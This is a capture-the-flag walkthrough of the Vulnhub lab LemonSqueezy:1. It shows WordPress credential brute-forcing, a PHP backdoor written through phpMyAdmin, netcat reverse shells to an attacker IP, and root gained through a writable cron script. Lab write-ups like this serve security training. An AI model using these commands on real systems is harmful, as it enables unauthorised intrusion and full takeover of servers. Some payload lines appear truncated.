Today we are going to solve another boot2root challenge called
“LemonSqueezy:1”. It is available on Vulnhub for the purpose of Penetration
Testing practices. This lab is not that difficult if we have the proper basic
knowledge of cracking the labs. This credit of making this lab goes to James
Hay. Let’s start and learn how to successfully breach it.
Level: Easy to IntermediateSince these labs are available on the Vulnhub Website. We will be downloading the lab file from this here .
Penetration Testing
Methodology
Reconnaissance
Nmap
Enumeration
·
Abusing HTTP Services
·
Web Directory Bruteforce (dirb)
·
Wpscan for Username and Password Enumeration
Exploitation
·
Logging to Wordpress
·
Shell Uploading through PhpMyAdmin
Post Enumeration
·
Using LinEnum.sh
·
Creating Netcat Shell using msfvenom
Privilege Escalation
·
Abusing cronjob for Writable Script
·
Capture the flag
Walkthrough
Reconnaissance
As
you know, this is the initial phase where we choose netdiscover
for network scan for identifying host IP and this we have 192.168.1.105
as our host IP.
Then we used nmap
for port enumeration. We found port 80 for http.
nmap -A
192.168.1.105

Enumeration
For
more detail, we will be needing to start enumeration against the host machine.
Since port 80 is open I look toward browser and explore target ip 192.168.1.105
. But it is not much of great help. Moving on.
http://192.168.1.105

Further,
we use dirb for directory brute-forcing and found phpmyadmin & wordpress
page with status code 200 OK on executing following command.

When
we searched the above listed page, i.e. wordpress we found nothing useful.

So,
the first idea that came to us was to run a wpscan on the webpage and see what
the scan enumerates.


I
found two user names: orange and lemon .

Now
the next job is to hunt for password for user orange for which we will use
rockyou.txt . Time to fire up wpscan with our
username & password list to valid user login combination.

We
have successfully found the password for orange. Let’s make good use of them.
Orange:
ginger
Now we mapped the domain name with the target
machine’s IP address in the /etc/hosts file.

Further,
we login to WordPress using orange credentials. It was holding another clue for
us in edit post section we found a password i.e. nOt1n@wOrdl1st! .

Now
our next job is to try to login
phpmyadmin page with this password using user orange.

Exploitation
After logging in let’s
explore the page further to find some juicy information.
Here
we found the database named wordpress.

So, we have login into phpmyadmin, now
it was time to exploit phpMyAdmin to get reverse connection and we have already
publish a post on “Shell
Uploading in Web Server through PhpMyAdmin”.
With help of this post I try to exploit phpMyAdmin and follow the given steps.
Within the database of
Wordpress , we created a table as I have given raj
and click
on create.

Click on raj to construct an MYSQL query inside your
database. Hence click on SQL tab where you can enter the SQL query code.
Now, the next part is
interesting because here I am going to execute malicious code as SQL query
which will create a Remote code Execution inside the web server. In the
following screenshot, you can see I have given above malicious php code as SQL
query and then click on GO tab to execute it.
SELECT "" into outfile
"/var/www/html/wordpress/backdoor.php"

Now type the following URL to find
whether we are successful or not in order to create RCE vulnerability.
When you execute the above URL in
the browser you will get the information of victim ‘s PC .

Now it was time to get netcat reverse connection of the host machine by
executing following URL.
http://192.168.1.105/wordpress/backdoor.php?cmd=nc -e /bin/bash 192.168.1.112 1234

Now before executing the backdoor let’s fire up netcat listener in other
terminal.
nc -lvp 1234
Oh Yeah!! We got the reverse
shell, but it is not a proper shell. We will spawn a tty shell using python.
python -c ‘import
pty;pty.spawn(“/bin/bash”)
ls
cd..
ls
here we found a text file name user.txt as 1st flag . Now let
go for Privilege Escalation with the help of Linenum.sh which will help us in
post enumeration.
cat user.txt
Post Enumeration
Next, we tried to download linenum.sh in /tmp but we were not able
to do so because /tmp was not having the permission to do so. Since
/var/www/html/wordpress is writable we will try to download there.LinEnum.sh, is bash script used for enumerating the Linux machine to checks which services are running on the machine, privileges access, version information, system information, user information etc.
- Download the script or get
the location where this script is stored.
- Host the python server and
copy the link of the LinEnum.sh file.
- Download the script in the
remote host using “wget” command in the “/var/www/html/wordpress”
directory.
- Change the permission of the
LinEnum.sh shell script using “chmod” command.
- Now run the script in the
remote machine.
cd /var/www/html/wordpress
chmod 777 LinEnum.sh
./LinEnum.sh

So here got some
information after running the shell script LinEnum.sh
As a result, we found that
/etc/logrotate.d/logrotate is writable and
also run as cronjob at every 2 minute after.
cat /etc/crontab
cd /etc/logrotate.d
ls -la

Privilege escalation
In order to
compromise machine and get the root access we will use msfvenom for our further
exploitation.
msfvenom -p
/cmd/unix/reverse_netcat lhost=192.168.1.112 lport=4444 R

As we know logrotate
is writable and run as cronjob therefore I will overwrite this file with the
following command.
echo “mkfifo /tmp/vsbetic; nc 192.168.1.112 4444 0

On
other hand we will fire up netcat listener in other terminal to get reverse
shell and wait for some 2 minutes as soon as the logrotate will execute as
cronjob this will give us root privileges shell and finally capture the final
flag.
nc -lvp 4444
id
cd /root
ls
cat root.txt


